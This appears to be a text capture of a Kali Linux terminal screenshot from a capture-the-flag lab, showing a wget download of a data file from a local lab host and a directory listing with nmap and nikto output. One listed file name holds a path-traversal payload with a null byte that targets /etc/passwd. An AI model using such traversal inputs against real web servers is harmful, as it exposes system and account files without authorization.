 1 2 3 4 EN 1:28
TechnoHub@kali: ~/ctf5
File Actions Edit View Help
TechnoHub@kali: ~/ctf5 × TechnoHub@kali: ~/ctf5 ×
</html>
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$ wget http://192.168.150.137/~andy/data/pagesdata.txt
--2023-04-18 01:28:08--  http://192.168.150.137/~andy/data/pagesdata.txt
Connecting to 192.168.150.137:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 861 [text/plain]
Saving to: ‘pagesdata.txt’
pagesdata.txt 100%[===================================================>] 861 --.-KB/s in 0s
2023-04-18 01:28:08 (89.2 MB/s) - ‘pagesdata.txt’ saved [861/861]
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$ ls -al
total 32
drwxr-xr-x 2 TechnoHub TechnoHub 4096 Apr 18 01:28 .
drwxr-xr-x 72 TechnoHub TechnoHub 4096 Apr 18 00:38 ..
-rw-r--r-- 1 TechnoHub TechnoHub 27 Apr 18 01:17 ctf5notes
-rw-r--r-- 1 TechnoHub TechnoHub 3100 Apr 18 01:26 'index.html?page=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00'
-rw-r--r-- 1 TechnoHub TechnoHub 3699 Apr 18 01:21 nikto
-rw-r--r-- 1 TechnoHub TechnoHub 4045 Apr 18 01:19 nmap
-rw-r--r-- 1 TechnoHub TechnoHub 861 Apr 17 21:01 pagesdata.txt
-rw-r--r-- 1 TechnoHub TechnoHub 1024 Apr 18 01:25 .users.swp
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$